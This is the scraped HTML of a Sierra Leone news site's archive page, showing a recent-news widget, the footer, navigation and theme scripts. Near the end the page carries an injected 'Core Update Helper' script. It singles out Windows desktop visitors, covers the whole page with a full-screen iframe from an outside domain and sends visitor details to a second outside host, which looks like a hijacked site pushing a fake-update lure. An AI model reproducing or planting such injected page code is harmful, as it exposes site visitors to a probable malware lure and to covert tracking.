                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5028_2_6945f8681a367   " data-unique="jnews_module_5028_2_6945f8681a367">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Health workers engage a community as part of Operation Find Them All in Sierra Leone&#039;s Mpox response efforts. Image, NPHA." loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-24x16.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/">Mpox: How Sierra Leone’s response became lesson for Africa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/" ><i class="fa fa-clock-o"></i> December 15, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Africa CDC officials. Image, Africa CDC" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/">Mpox: Africa CDC to redeploy experts from Sierra Leone to Liberia</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/" ><i class="fa fa-clock-o"></i> November 21, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dead cattle discovered in a field in Kelima Bendu Town, Foyah District, Lofa County, Liberia. Photo, Tokpa Tarnue, Liberian Daily Observer" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/">Sierra Leone investigating suspicious skin infections amid fears of anthrax outbreak</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/" ><i class="fa fa-clock-o"></i> November 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A view of Kpetewoma Village in Bo District, southern Sierra Leone. Image, Joseph Morison, ManoReporters" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/">Bo: Teacher on the run over alleged sexual penetration</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/" ><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_5028_2_6945f8681a367 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                		<div data-elementor-type="wp-post" data-elementor-id="814" class="elementor elementor-814">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-594601c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594601c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aaed108" data-id="aaed108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8cd2071 elementor-widget elementor-widget-image" data-id="8cd2071" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="150" height="84" src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 550w, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo-300x169.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5214d34" data-id="5214d34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca6eac0 elementor-widget elementor-widget-spacer" data-id="ca6eac0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cea95e1 elementor-widget elementor-widget-text-editor" data-id="cea95e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h5 style="color: #fff;">Contact</h5><hr style="color: #81d742;" /><p><a href="mailto:info@manoreporters.com" target="_blank" rel="noopener">info@manoreporters.com | </a>Freetown, Sierra Leone</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82206 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82206" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b729b7" data-id="1b729b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c93dcd3 elementor-widget elementor-widget-image" data-id="c93dcd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="84" src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 550w, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo-300x169.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0c14168 elementor-widget elementor-widget-text-editor" data-id="0c14168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="color: #fff;">Contact</h5><hr style="color: #81d742;" /><p><a href="mailto:info@manoreporters.com" target="_blank" rel="noopener">info@manoreporters.com | </a>Freetown, Sierra Leone</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b37bcb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b37bcb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9d9ce0" data-id="d9d9ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06e03fd elementor-widget elementor-widget-text-editor" data-id="06e03fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2022 <a href="https://manocommunication.com " title="News Break Border">Powered by Manocommunication.com</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-872"><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-874"><a href="https://manoreporters.com/via/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://manoreporters.com/via/news/politics/">Politics</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://manoreporters.com/via/news/health/">Health</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a>
	<ul class="sub-menu">
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://manoreporters.com/via/news/tech/data/">Data</a></li>
	</ul>
</li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://manoreporters.com/via/news/regional/">Regional</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://manoreporters.com/web-tv/">ManoReporters TV</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://manocommunication.com" title="News Break Border">Powered by Manocommunication.com</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://aderir.com";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/c5cfd6b9038ee81314bab28516951427", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-post-814-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/post-814.css?ver=1711043235' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://manoreporters.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' type='text/css' media='all' />
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/manoreporters.com\/@manoreporters\/ghana","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"manoreporters.com","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.7.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://manoreporters.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2' id='jnews-social-login-style-js'></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.1' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/manoreporters.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Ghana Archives - ManoReporters.com","excerpt":""}};
</script>
<script type='text/javascript' src='https://manoreporters.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A9OwGuXu5MixKhwh5VFImw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766193260781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://manoreporters.com/wp-content/uploads/elementor/css/post-814.css?ver=1711043235
body_size: 243
content:
